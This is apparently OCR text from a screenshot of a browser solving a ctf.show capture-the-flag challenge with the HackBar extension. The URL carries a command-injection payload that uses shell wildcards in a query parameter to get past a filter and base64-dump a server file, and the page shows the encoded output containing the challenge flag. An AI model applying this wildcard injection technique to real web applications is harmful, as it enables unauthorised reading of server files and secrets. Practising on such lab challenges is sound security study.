 c184f8c6-bd34-4208-bc41-3bc9
c184f8c6-bd34-4208-bc41-3bc9ba306e6f.chall.ctf.show:8080/?c=/???/????64 ????.???
IA
火狐官方站点 新手上路 常用网址 京东商城 京东商城 其他书签 移动设备上的书签
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3tkZWNhYTgzNi1hOWYxLTQyNGItYWZmNS0zNDE3MmU1NDdkYzl9Ijs=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://c184f8c6-bd34-4208-bc41-3bc9ba306e6f.chall.ctf.show:8080/?c=/???/????64 ????.???
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All